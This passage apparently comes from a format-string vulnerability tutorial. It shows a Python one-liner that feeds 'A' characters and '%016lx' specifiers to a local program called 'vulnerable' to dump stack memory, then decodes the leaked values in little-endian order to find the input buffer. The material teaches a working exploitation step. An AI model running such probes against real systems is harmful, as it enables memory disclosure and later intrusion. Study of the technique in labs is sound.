Dumping the string itself
We pass to the program eight A’s to make the buffer visible:
$ python -c 'print "A"*8 + ".%016lx"*8' | ./vulnerable
What is your name? Hello AAAAAAAA. 000000006c6c6548.
0000000000000000.0000000000000000.00007f4cc134d4c0.0000000000000000.4141414141414141.2 e786c363130252e. 252e786c36313025
AAAAAAAA
.xl610%.
(little endian)
.%016lx.
%.xl610%
(little endian)
%016lx.%